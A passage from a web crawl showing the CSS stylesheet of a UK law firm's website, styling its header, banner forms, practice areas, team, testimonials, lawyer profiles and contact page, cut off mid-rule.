67]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.johnslawpartners.co.uk/css/style.css?v=1.0
body_size: 8718
content:
/* Commomn styles */
body {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  color: #050708;
}
a {
  color: #050708;
  font-size: 14px;
  transition-duration: 0.4s;
}
a,
a:visited,
a:hover,
a:active {
  text-decoration: none;
  color: inherit;
  outline: none;
  transition-duration: 0.4s;
  font-size: inherit;
}
a:focus {
  outline: none;
}
img {
  max-width: 100%;
}
.col-1by5 {
  float: left;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.pad-none {
  padding-left: 0px;
  padding-right: 0px;
}
.pad-left-none {
  padding-left: 0;
}
.pad-right-none {
  padding-right: 0;
}
.pad-5-row {
  margin-left: -2.5px;
  margin-right: -2.5px;
}
.pad-5-row > div {
  padding-left: 2.5px;
  padding-right: 2.5px;
}
.white-bg {
  background: #fff;
}
p {
  font-weight: 300;
  font-size: 18px;
  color: #050708;
  line-height: 23.61px;
  margin-bottom: 25px;
}
p.alt {
  font-weight: 400;
  font-size: 15px;
  line-height: 17px;
  margin-bottom: 20px;
}
/*  Commomn styles end */
/* header styles start */
.header-top {
  display: inline-block;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.top-mail {
  float: left;
  margin-top: 12px;
}
.top-mail a {
  color: #fff;
  font-size: 15px;
  font-family: "Source Sans Pro", sans-serif;
  font-weight: 600;
}
.top-mail a:hover {
  color: #880ae3;
}
.contact-top {
  float: right;
}
.contact-top a {
  color: #fff;
  font-weight: 600;
  font-size: 15px;
  font-family: "Source Sans Pro", sans-serif;
  margin-left: 50px;
}
.contact-top a:hover {
  color: #880ae3;
}
.contact-top img {
  width: 44px;
  margin-right: 15px;
}
.top-evaluation {
  background-color: #531d7a;
  border-radius: 0px;
  padding: 10px 17px;
  color: #fff !important;
}
.top-evaluation:hover {
  background-color: #950d0d;
  color: #fff !important;
}
.top-evaluation img {
  width: 25px;
  padding-left: 5px;
}
header {
  position: fixed;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 999;
  background-color: #808080ad;
}
.navbar-default {
  background-color: transparent;
  border: none;
  margin-bottom: 0px;
  border-radius: 0px;
}
.navbar-brand {
  float: left;
  height: auto;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand {
  display: block;
  width: 285px;
}
.navbar-right {
  float: right !important;
  margin-right: -16px;
  margin-top: 20px !important;
}
.navbar-default .navbar-nav > li > a {
  color: #fff;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 600;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
  color: #950d0d;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover {
  color: #950d0d;
  background-color: transparent;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > a:hover {
  color: #880de1;
  background-color: transparent;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 0px 0;
  margin: 2px 0 0;
  margin-top: 2px;
  margin-top: 2px;
  margin-top: 2px;
  font-size: 14px;
  text-align: left;
  list-style: none;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: none;
  border-radius: 0px;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: none;
  background-color: rgba(0, 0, 0, 0.8);
}

.dropdown-menu > li > a {
  display: block;
  padding: 9px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #fff;
  white-space: nowrap;
  text-transform: uppercase;
  font-size: 13px;
}

.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  color: #950d0d;
  text-decoration: none;
  background-color: #fff;
}
.lawyers-list-menu li {
  float: left;
}
/*  header styles end  */
/* banner style start */
.carousel-caption {
  right: 48%;
  left: 7%;
  padding-bottom: 30px;
  text-align: left;
  bottom: 23%;
}
.carousel-caption h2 {
  font-size: 45px;
  font-family: "Libre Baskerville", serif;
  font-weight: 600;
  text-shadow: none;
  margin-top: 0px;
  margin-bottom: 10px;
}
.carousel-caption h3 {
  font-size: 33px;
  font-family: "Libre Baskerville", serif;
  text-shadow: none;
  font-weight: 600;
}
.carousel-caption h3 span {
  font-size: 33px;
  color: #531d7a !important;
  text-shadow: none;
  font-weight: 600;
}
.carousel-caption p {
  font-weight: 500;
  font-size: 18px;
  color: #fff;
  line-height: 25px;
  margin-bottom: 15px;
  text-shadow: none;
}
.carousel-caption .banner-btn {
  background-color: #35114f;
  padding: 10px 25px;
  border-radius: 0px;
  color: #fff;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
}
.carousel-caption .banner-btn:hover {
  background-color: #950d0d;
}
/* banner style end */

/* banner form style */
.banner-form {
  background-color: rgb(53, 17, 79);
  padding: 40px 30px;
}
.banner-form h2 {
  font-size: 25px;
  font-family: "Libre Baskerville", serif;
  font-weight: 600;
  text-align: center;
  margin-top: 20px;
  margin-bottom: 34px;
  color: #fff;
}
.banner-form .form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #fff;
  background-color: transparent;
  background-image: none;
  border: transparent;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: none;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  border-bottom: 1px solid #fff;
  border-radius: 0px;
  padding-left: 4px;
}
.banner-form .form-group {
  margin-bottom: 25px;
}
.banner-form
  .gj-datepicker-bootstrap
  span[role="right-icon"].input-group-addon {
  border-left: 0;
  position: relative;
  border-radius: 0px !important;
  border: none;
  background-color: transparent;
  border-bottom: 1px solid #222;
}
.banner-form .form-control::-webkit-input-placeholder {
  /* Edge */
  color: #fff;
}
.banner-form .form-control:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #fff;
}
.banner-form .form-control::placeholder {
  color: #fff;
}
.styled-select {
  border: none;
  box-sizing: border-box;
  border-radius: 0px;
  overflow: hidden;
  position: relative;
  border-bottom: 1px solid #fff;
  padding-left: 0px;
  text-align: left;
  color: #fff;
}
.styled-select,
.styled-select select {
  width: 100%;
}
select:focus {
  outline: none;
}
.styled-select select {
  height: 34px;
  padding: 5px 0 5px 0px;
  background: #35114f;
  -webkit-appearance: none;
  text-align: left;
  float: left;
  border: none !important;
}
.fa-sort-desc {
  position: absolute;
  top: 0;
  right: 12px;
  font-size: 15px;
}
select::-ms-expand {
  display: none;
}
_:-o-prefocus,
.selector {
  .styled-select {
    background: none;
  }
}
.book-btn {
  background-color: #fff;
  border-color: transparent;
  padding: 11px 25px;
  border-radius: 0px;
  color: #35114f;
  font-size: 15px;
  font-weight: 600;
  margin-top: 15px;
}
.book-btn:hover {
  background-color: #950d0d;
  border-color: transparent;
  padding: 11px 25px;
  border-radius: 0px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  margin-top: 15px;
}
/* banner form style*/
.call-bg {
  background-color: #fbfdff;
  display: inline-block;
  float: left;
  width: 100%;
}
.call-bg h1 {
  font-size: 28px;
  font-family: "Libre Baskerville", serif;
  margin-top: 55px;
  color: #050708;
  margin-bottom: 15px;
}
.call-bg h3 {
  font-size: 28px;
  font-family: "Libre Baskerville", serif;
  margin-top: 0px;
  color: #050708;
  margin-bottom: 15px;
  line-height: 36px;
}
.call-bg h3 spam {
  font-family: "Libre Baskerville", serif;
  color: #531d7a;
}
.call-bg p {
  font-weight: 400;
  font-size: 16px;
  color: #151515;
  line-height: 26px;
  margin-bottom: 19px;
  text-align: justify;
}

.call-bg-btn {
  background-color: #35114f;
  padding: 10px 25px;
  border-radius: 0px;
  color: #fff;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
}
.call-bg-btn:hover {
  background-color: #950d0d;
  padding: 10px 25px;
  border-radius: 0px;
  color: #fff;
  font-size: 15px;
}

.new-service-list {
  display: inline-block;
  float: left;
  width: 100%;
  padding: 50px 0px;
}

.contact-strip-line {
  text-align: center;
  padding: 20px 0px;
}
.contact-strip-line h2 {
  font-size: 24px;
  font-family: "Libre Baskerville", serif;
  color: #050708;
}
.contact-strip-line h2 span {
  font-family: "Libre Baskerville", serif;
  color: #531d7a;
  font-weight: 600;
}

.why-choose-us {
  background-color: rgb(53, 17, 79);
  padding: 40px 30px;
  display: inline-block;
  float: left;
  width: 100%;
}
.why-choose-us h2 {
  font-size: 30px;
  font-family: "Libre Baskerville", serif;
  margin-top: 7px;
  margin-bottom: 28px;
  color: #fff;
}
.bottom-contact {
  display: inline-block;
  float: left;
  width: 100%;
  margin-bottom: 15px;
}
.bottom-contact img {
  margin-right: 20px;
  float: left;
}
.bottom-contact a {
  color: #fff;
  font-weight: 400;
  font-size: 15px;
}
.bottom-contact a:hover {
  color: #fff75e;
}
.share-set img {
  float: left;
}
.bottom-contact ul {
  list-style: none;
  padding-left: 0px;
  display: inline-block;
  margin-top: 5px;
}
.bottom-contact ul li {
  float: left;
  margin-right: 5px;
  border: 1px solid #fff;
  border-radius: 3px;
  width: 30px;
  height: 33px;
  text-align: center;
  line-height: 32px;
}

/* contact-srtip style start */
.contact-srtip {
  background-color: #531d7a;
  padding: 30px 0px;
  display: inline-block;
  float: left;
  width: 100%;
}
.contact-srtip h2 {
  font-size: 19px;
  color: #fff;
  margin-top: 14px;
}
.contact-srtip .form-group {
  margin-bottom: 0px;
}
.contact-srtip .form-control {
  display: block;
  width: 100%;
  padding: 13px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #3a0a5c;
  background-color: #fff;
  background-image: none;
  border: 1px solid #fff;
  border-radius: 0px;
  height: 48px;
}
.contact-srtip .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #3a0a5c;
}
.contact-srtip .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #3a0a5c;
}
.contact-srtip .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #3a0a5c;
}
.contact-srtip .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #3a0a5c;
}
.srtip-send-btn {
  border-radius: 0;
  background: #3a0a5c;
  color: #fff;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 13px 25px;
}
.srtip-send-btn:hover {
  background-color: #950d0d;
  color: #fff !important;
}
/* contact-srtip style end */

.products-box-slide {
  border: 1px solid #f5f5f5;
  text-align: center;
  background-color: #fff;
  box-shadow: 5px 5px 20px #fdfbfb;
  overflow: hidden;
  margin-bottom: 30px;
  transition-duration: 0.4s;
  min-height: 251px;
}
.products-text-box {
  padding: 0px 20px;
  text-align: left;
}
.products-text-box h3 {
  font-size: 14px;
  font-weight: 600;
  color: #35114f;
  text-align: left;
  margin-bottom: 15px;
  margin-top: 15px;
  font-family: "Libre Baskerville", serif;
  line-height: 19px;
}
.products-box-slide:hover {
  border: 1px solid #35114f;
  text-align: center;
  background-color: rgb(53, 17, 79);
  box-shadow: 5px 5px 20px #fdfbfb;
  overflow: hidden;
  margin-bottom: 30px;
  transition-duration: 0.4s;
}
.products-box-slide:hover .products-text-box h3 {
  color: #fff;
  transition-duration: 0.4s;
}
/* home-about-section style start */
.home-about-section {
  background-color: #fff;
  display: inline-block;
  float: left;
  width: 100%;
  margin-top: 50px;
  z-index: 999;
  box-shadow: 5px 5px 20px #eee;
  margin-bottom: 40px;
  border-radius: 5px;
  overflow: hidden;
}
.home-about {
  padding: 80px 60px;
  background-color: #fff;
  display: inline-block;
  float: left;
  width: 100%;
}
.home-about h2 {
  font-size: 28px;
  font-family: "Libre Baskerville", serif;
  margin-top: 0px;
  color: #050708;
  margin-bottom: 23px;
}

.home-about h1 {
  font-size: 28px;
  font-family: "Libre Baskerville", serif;
  margin-top: 0px;
  color: #050708;
  margin-bottom: 23px;
}

.home-about p {
  font-weight: 400;
  font-size: 15px;
  color: #151515;
  line-height: 28px;
  margin-bottom: 23px;
  text-align: justify;
}
.home-about a {
  font-size: 14px;
  color: #35114f;
  text-transform: uppercase;
  font-weight: 500;
}
/* home-about-section style end */
/* legal-practice-areas style start */
.legal-practice-areas {
  margin-bottom: 40px;
  display: inline-block;
  float: left;
  width: 100%;
  text-align: center;
}
.legal-practice-areas h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 0px;
  margin-bottom: 5px;
  font-weight: 400;
}
.legal-practice-areas h3 {
  font-size: 30px;
  font-family: "Libre Baskerville", serif;
  margin-top: 7px;
  margin-bottom: 25px;
  color: #050708;
}
.legal-practice-areas-box {
  background-color: #fff;
  padding: 20px 35px;
  transition-duration: 0.4s;
  border: 1px solid #fff;
}
.legal-practice-areas-box:hover {
  transition-duration: 0.4s;
  border: 1px solid #f4f4f4;
  background-color: #fff;
  box-shadow: 5px 5px 20px #eee;
}
.legal-practice-areas-box img {
  width: 90px;
}
.legal-practice-areas-box h4 {
  font-size: 20px;
  font-weight: 500;
  margin-top: 12px;
  margin-bottom: 10px;
}
.legal-practice-areas-box p {
  font-weight: 400;
  font-size: 15px;
  color: #050708;
  line-height: 23px;
  margin-bottom: 15px;
}
.legal-practice-areas-box a {
  font-size: 14px;
  color: #35114f;
  font-weight: 500;
}
.legal-practice-areas-btn {
  background-color: #35114f;
  padding: 10px 44px;
  border-radius: 0px;
  color: #fff !important;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
  margin-top: 50px;
}
.legal-practice-areas-btn:hover {
  background-color: #950d0d;
  padding: 10px 44px;
  border-radius: 0px;
  transition-duration: 0.4s;
  color: #fff !important;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
  margin-top: 50px;
}
/* legal-practice-areas style end */
/* why-choose-section style start */
.why-choose-section {
  background-color: #f8f9fa;
  display: inline-block;
  float: left;
  width: 100%;
}
.why-choose-box {
  padding: 46px 70px;
}
.why-choose-section h2 {
  font-size: 20px;
  margin-top: 0px;
  margin-bottom: 25px;
  font-weight: 400;
}
.why-choose-section h3 {
  font-size: 30px;
  font-family: "Libre Baskerville", serif;
  margin-top: 7px;
  margin-bottom: 9px;
  color: #050708;
}
.why-choose-section p {
  font-weight: 400;
  font-size: 15px;
  color: #050708;
  line-height: 25px;
  margin-bottom: 15px;
  text-align: justify;
}
.why-choose-section ul {
  list-style: disclosure-closed;
  padding-left: 15px;
}
.why-choose-section ul li {
  font-size: 15px;
  font-weight: 500;
  font-style: italic;
  line-height: 30px;
}
.expt {
  text-align: center;
  background-color: #1c1c23;
  padding: 30px 0px;
}
.expt h2 {
  font-size: 45px;
  margin-top: 0px;
  margin-bottom: 10px;
  font-family: "Libre Baskerville", serif;
  color: #fff;
}
.expt p {
  font-weight: 300;
  font-size: 20px;
  color: #fff;
  line-height: 23.61px;
  margin-bottom: 0px;
  font-family: "Libre Baskerville", serif;
}
/* why-choose-section style end */
/* team-section style start */
.team-section {
  text-align: center;
  margin: 40px 0px;
}
.team-section h2 {
  font-size: 30px;
  font-family: "Libre Baskerville", serif;
  margin-bottom: 25px;
  color: #050708;
  margin-top: 0px;
}
.team-dtl {
  background-color: #f8f9fa;
  padding: 15px 10px;
}
.team-dtl h3 {
  font-size: 20px;
  font-weight: 500;
  margin-top: 0px;
  margin-bottom: 2px;
  font-family: "Libre Baskerville", serif;
}
.team-dtl p {
  font-size: 17px;
  font-weight: 400;
  font-style: italic;
  line-height: 30px;
  margin-bottom: 0px;
}
.team-box:hover .team-dtl {
  background-color: #35114f;
  transition-duration: 0.4s;
  padding: 15px 10px;
}
.team-box:hover .team-dtl h3 {
  color: #fff;
  transition-duration: 0.4s;
}
.team-box:hover .team-dtl p {
  color: #fff;
  transition-duration: 0.4s;
}
/* team-section style end */
/* testimonial-section style start */
.testimonial-section {
  background-image: url("../img/testimonial-bg.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  padding: 70px 0px;
  text-align: center;
}
.testimonial-section h2 {
  font-size: 30px;
  font-family: "Libre Baskerville", serif;
  margin-top: 7px;
  margin-bottom: 25px;
  color: #fff;
}
.testimonial-section img {
  width: 58px;
  margin-bottom: 30px;
}
.testimonial-section p {
  font-weight: 400;
  font-size: 16px;
  color: #fff;
  line-height: 25px;
  margin-bottom: 25px;
}
.testimonial-section h3 {
  margin-bottom: 0px;
  font-size: 16px;
  color: #d293ff;
}
/* testimonial-section style end */
/* footer styles start */
.subscribe {
  background-color: #531d7a;
  padding: 40px 0px;
}
.subscribe h2 {
  font-size: 21px;
  font-family: "Libre Baskerville", serif;
  margin-top: 15px;
  margin-bottom: 0px;
  color: #fff;
  float: left;
}
.newsletter .content .form-control {
  height: 50px;
  border-color: #ffffff;
  border-radius: 0;
  color: #3a0a5c;
}
.newsletter .content.form-control:focus {
  box-shadow: none;
  border: 2px solid #243c4f;
}
.newsletter .content .btn {
  min-height: 50px;
  border-radius: 0;
  background: #3a0a5c;
  color: #fff;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 10px 25px;
}
.newsletter .input-group {
  position: relative;
  display: table;
  border-collapse: separate;
  float: right;
  width: 580px;
}
.footer-section {
  background-color: #1c1c23;
  padding: 40px 0px;
}
.footer-section h2 {
  font-size: 18px;
  font-family: "Libre Baskerville", serif;
  color: #fff;
  margin-top: 0px;
  margin-bottom: 15px;
}
.footer-section ul {
  list-style: none;
  padding-left: 0px;
}
.footer-section ul li a {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  line-height: 28px;
}
.footer-section ul li a:hover {
  color: #8834c4;
}
.footer-section p {
  font-weight: 300;
  font-size: 13px;
  color: #fff;
  line-height: 21px;
  margin-bottom: 10px;
  text-align: justify;
  margin-top: 20px;
}
.footer-about-btn {
  font-weight: 500;
  font-size: 15px !important;
  color: #fff !important;
}
.social ul li {
  float: left;
  padding-right: 7px;
}
.social ul li a {
  display: inline-block;
  width: 39px;
  height: 39px;
  line-height: 34px;
  text-align: center;
  border-radius: 29px;
  background-color: #3e3e44;
  color: #fff !important;
  border: 2px solid #3e3e44;
  font-size: 17px !important;
}
.social ul li a:hover {
  background-color: #fff;
  color: #531d7a !important;
  border: 2px solid #fff;
}
.footer-bottom {
  background-color: #15151b;
  text-align: center;
  padding: 10px 0px;
}
.footer-bottom p {
  font-weight: 300;
  font-size: 13px;
  color: #fff;
  line-height: 23.61px;
  margin-bottom: 0px;
}

.footer-whatsapp-icon {
  background-color: #0dc142;
  position: fixed;
  width: 60px;
  height: 60px;
  left: 5px;
  border-radius: 50px;
  color: #fff !important;
  font-size: 29px;
  text-align: center;
  line-height: 59px;
  top: 90%;
  z-index: 999;
}
.footer-whatsapp-icon .fa {
  color: #fff !important;
}

/*  footer styles end  */

/* new style start */
.testimonials-section {
  background-color: #fbfdff;
  padding: 50px 0px;
  display: inline-block;
  float: left;
  width: 100%;
}
.testimonials-section h2 {
  font-size: 30px;
  font-family: "Libre Baskerville", serif;
  margin-top: 7px;
  margin-bottom: 9px;
  color: #050708;
  text-align: center;
}
.review-box {
  background: #fff;
  padding: 20px 20px;
  margin-bottom: 21px;
  border-radius: 5px;
  margin-top: 15px;
  border: 1px solid #f0f2eb;
}
.review-box img {
  width: 72px;
  margin-bottom: 4px;
  margin-top: 0px;
}
.review-box p {
  font-weight: 400;
  font-size: 15px;
  color: #050708;
  line-height: 25px;
  margin-bottom: 15px;
  text-align: justify;
}
.review-box .img-md {
  width: 4rem;
  height: 4rem;
  border-radius: 50px;
  margin-right: 15px;
}
.flex-shrink-0 {
  float: left;
}
.flex-grow-1 a {
  color: #90278f;
  font-size: 16px;
  margin-bottom: 0px;
  font-weight: 600;
}
.flex-grow-1 {
  float: left;
}
.google-logo {
  float: right;
}
.google-logo img {
  width: 27px;
}
.google-rw {
  text-align: center;
  margin-top: 134px;
}
.google-rw > img {
  width: 269px;
}
.hb-btn {
  background-color: #35114f;
  padding: 10px 25px;
  border-radius: 0px;
  color: #fff;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
  margin-top: 19px !important;
  float: right;
}
.hb-btn:hover {
  background-color: #950d0d;
  padding: 10px 25px;
  border-radius: 0px;
  color: #fff;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
  margin-top: 19px !important;
  float: right;
}
@media (max-width: 767px) {
  .google-rw {
    text-align: center;
    margin-top: 7px;
  }
}
/* new style end */

/* inner pages style start */
.inner-page-body header {
  position: fixed;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 999;
  background-color: #181d21;
}
.inner-page {
  position: relative;
}
.inner-banner-text {
  position: absolute;
  bottom: 25px;
  right: 50px;
}
.inner-banner-text ul {
  list-style: none;
  padding-left: 0px;
}
.inner-banner-text ul li {
  float: left;
}
.inner-banner-text ul li a {
  color: #35114f;
  font-size: 13px;
}
.inner-banner-text ul li > strong {
  font-weight: 400;
  color: #35114f;
  padding: 0px 5px;
}
.inner-banner-text h2 {
  font-size: 19px;
  color: #35114f;
  font-weight: 500;
  letter-spacing: 3px;
}

.expertise-content h2 {
  font-size: 19px;
  color: #35114f;
  font-weight: 500;
  letter-spacing: 3px;
}

.inner-banner-text h1 {
  font-size: 19px;
  color: #35114f;
  font-weight: 500;
  letter-spacing: 3px;
}
/* inner pages style end */
/* about page section style start */
.about-page-section {
  margin: 40px 0px 0px 0px;
}
.intro-section h2 {
  font-size: 28px;
  font-family: "Libre Baskerville", serif;
  margin-top: 0px;
  color: #050708;
  margin-bottom: 15px;
}
.intro-section p {
  font-weight: 400;
  font-size: 16px;
  color: #151515;
  line-height: 26px;
  margin-bottom: 19px;
  text-align: justify;
}
.approach-section {
  margin: 40px 0px;
}
.approach-section-box {
  transition-duration: 0.4s;
  border: 1px solid #f4f4f4;
  background-color: #fff;
  box-shadow: 5px 5px 20px #eee;
  padding: 40px 30px;
  margin-top: 0px;
  min-height: 420px;
  max-height: 500px;
}
.approach-section h3 {
  font-size: 28px;
  font-family: "Libre Baskerville", serif;
  margin-top: 0px;
  color: #050708;
  margin-bottom: 15px;
}
.approach-section p {
  font-weight: 400;
  font-size: 16px;
  color: #151515;
  line-height: 26px;
  margin-bottom: 19px;
  text-align: justify;
}
.international-industry-section {
  padding: 40px 0px;
  background-size: cover;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-image: url("../img/about-inner-bg.jpg");
}
.international-industry-section h2 {
  font-size: 28px;
  font-family: "Libre Baskerville", serif;
  margin-top: 0px;
  color: #fff;
  margin-bottom: 15px;
}
.international-industry-section p {
  font-weight: 400;
  font-size: 16px;
  color: #fff;
  line-height: 26px;
  margin-bottom: 19px;
  text-align: justify;
}
.abt-secg-btn {
  background-color: #531d7a;
  padding: 10px 25px;
  border-radius: 0px;
  color: #fff !important;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
}
.abt-secg-btn:hover {
  color: #fff !important;
  padding: 10px 25px;
  font-size: 15px;
  background-color: #950d0d;
}
/* about page section style end */

/* covid page style start */
.covid-page h3 {
  font-size: 19px;
  font-weight: 500;
}
/* covid page style end */

/* expertise-page-section style start */
.expertise-page-section {
  margin: 40px 0px;
}
.expertise-left-menu {
  background-color: #531d7a;
  padding: 0px 0px 0px 0px;
  display: inline-block;
  float: left;
  width: 100%;
}
.expertise-left-menu h2 {
  font-family: "Libre Baskerville", serif;
  color: #fff;
  font-size: 25px;
  padding-left: 15px;
  padding-top: 18px;
  padding-bottom: 18px;
  background-color: #3a0a5c;
  margin-top: 0px;
}
.expertise-left-menu ul {
  list-style: none;
  padding-left: 0px;
  margin-bottom: 0px;
}
.expertise-left-menu ul li {
  padding: 14px 12px;
  border-bottom: 1px solid #fff;
  border-left: 4px solid #531d7a;
}
.expertise-left-menu ul li:hover {
  border-left: 4px solid #9711f9;
}
.expertise-left-menu ul li a {
  color: #fff;
  font-size: 15px;
}
.expertise-content h3 {
  font-size: 18px;
  line-height: 25px;
  text-align: justify;
  margin-top: 0px;
  margin-bottom: 15px;
}
.expertise-content p {
  font-weight: 400;
  font-size: 15px;
  color: #151515;
  line-height: 24px;
  margin-bottom: 12px;
  text-align: justify;
}
.expertise-content-box-update {
  background-color: #f8f9fa;
  display: inline-block;
  float: left;
  width: 100%;
  padding: 30px 25px;
  border-left: 5px solid #531d7a;
}
.expertise-content-box-update p {
  font-size: 18px;
  font-family: "Libre Baskerville", serif;
  margin-top: 0px;
  margin-bottom: 0px;
  color: #3a0a5c;
}
.expertise-content-box-update span {
  font-weight: 600;
  font-style: italic;
}
.expertise-img-section .shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.expertise-img-section .card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.expertise-img-section .card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.expertise-img-section .card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1.25rem;
}
.expertise-img-section p {
  font-weight: 400;
  font-size: 15px;
  color: #151515;
  line-height: 24px;
  margin-bottom: 12px;
  text-align: left;
  margin-top: 15px;
}
.expertise-img-section a {
  font-weight: 500;
  color: #531d7a;
}
/* expertise-page-section style end */
/* lawyers-page-section style start */
.lawyers-page-section {
  margin: 40px 0px;
  display: inline-block;
  float: left;
  width: 100%;
}
.lawyers-page-section h2 {
  font-size: 28px;
  font-family: "Libre Baskerville", serif;
  margin-top: 0px;
  color: #050708;
  margin-bottom: 15px;
}
.lawyers-page-section p {
  font-weight: 400;
  font-size: 16px;
  color: #151515;
  line-height: 26px;
  margin-bottom: 19px;
  text-align: justify;
}
.partner-box {
  padding: 25px 25px;
  margin-bottom: 15px;
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
  text-align: center;
  border-bottom: 3px solid #fff;
  transition-duration: 0.4s;
}
.partner-box:hover {
  border-bottom: 3px solid #531d7a;
  transition-duration: 0.4s;
}
.partner-box h3 {
  font-size: 18px;
  margin-bottom: 5px;
  color: #34495e;
}
.partner-box p {
  font-weight: 400;
  font-size: 15px;
  color: #2c2c2c;
  line-height: 19px;
  margin-bottom: 5px;
  text-align: center;
}
.profile-btn {
  background-color: transparent;
  border: 1px solid #531d7a;
  padding: 7px 25px;
  border-radius: 25px;
  margin-top: 10px;
  font-size: 15px;
  font-weight: 400;
  color: #531d7a;
}
/* lawyers-page-section style end */
/* lawyers-detail-page style start */
.lawyers-detail-page h3 {
  font-size: 18px;
  margin-bottom: 8px;
  margin-top: 5px;
}
.lawyers-detail-page p {
  font-weight: 400;
  font-size: 16px;
  color: #151515;
  line-height: 26px;
  margin-bottom: 19px;
  text-align: justify;
}
.lawyear-section-box {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
  padding: 25px 25px;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  margin-bottom: 30px;
}
.lawyear-section-box ul {
  list-style: none;
  padding-left: 0px;
}
.lawyear-section-box ul li a {
  color: #531d7a;
  font-size: 15px;
  font-weight: 400;
}
.lawyear-section-box p {
  margin-bottom: 5px;
}
.lawyers-detail-page .expertise-img-section ul {
  list-style: none;
  padding-left: 0px;
  float: left;
  text-align: left;
  margin-top: 15px;
}
.lawyers-detail-page .expertise-img-section ul li {
  margin: 10px 0px;
}
.lawyers-detail-page .expertise-img-section ul li a {
  font-weight: 400;
  font-size: 16px;
  color: #151515;
  line-height: 25px;
  text-align: justify;
}
.lawyers-detail-page .expertise-img-section .fa {
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 30px;
  text-align: center;
  border-radius: 29px;
  background-color: #531d7a;
  color: #fff !important;
  border: 2px solid #531d7a;
  font-size: 15px !important;
}
/* lawyers-detail-page style end */
/* contact page style start */
.contact-section {
  margin: 40px 0px;
}
.contact-section h2 {
  font-size: 30px;
  font-family: "Libre Baskerville", serif;
  margin-top: 7px;
  margin-bottom: 25px;
  color: #050708;
}
.contact-section p {
  font-size: 16px;
  font-weight: 400;
  color: #000;
  text-shadow: none;
  line-height: 22px;
  margin-bottom: 17px;
  margin-top: 0px;
}
.contact-section h4 {
  font-size: 18px;
  font-weight: 600;
  font-family: "Libre Baskerville", serif;
  color: #002e48;
  margin-bottom: 6px;
  margin-top: 0px;
}
.contact-form .form-control {
  display: block;
  width: 100%;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #000;
  background-color: #fff;
  background-image: none;
  border: 1px solid #002e48;
  border-radius: 0px;
}
.contact-form label {
  color: #292967;
  font-weight: 400;
  font-size: 15px;
}
.contact-submit {
  background-color: #35114f;
  padding: 15px 30px;
  color: #fff;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
  border-radius: 0px;
  border: none;
  font-weight: 600;
}
.contact-submit:hover {
  background-color: #950d0d;
  padding: 15px 30px;
  color: #fff;
  text-transform: uppercase;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 15px;
  border-radius: 0px;
